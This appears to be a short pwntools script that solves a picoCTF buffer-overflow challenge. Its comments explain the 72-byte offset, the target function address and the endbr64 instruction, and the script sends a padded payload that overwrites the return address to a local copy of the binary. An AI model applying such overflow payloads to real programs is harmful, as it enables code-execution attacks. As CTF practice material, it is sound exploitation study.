 from pwn import *
# OFFSET = 72 (got from gef)
# Flag() addr = 0x401236
# Canonical addressing only allows us to access 48-bits of address (0x00007FFFFFFFFFFF)
# So we just need to add 6 bytes of address instead of using full 8 bytes
# endbr64 instruction = prevents us to just return to the function we want (see: https://stackoverflow.com/questions/56905811/what-does-the-endbr64-instruction-
actually-do)
e = ELF('./vuln')
#p = remote('saturn.picoctf.net',)
p = process('./vuln')
payload = b'A'*72
payload += p64(0x40123b)
print(p.clean().decode('latin-1'))
p.sendline(payload)
print(p.clean().decode('latin-1'))
p.interactive()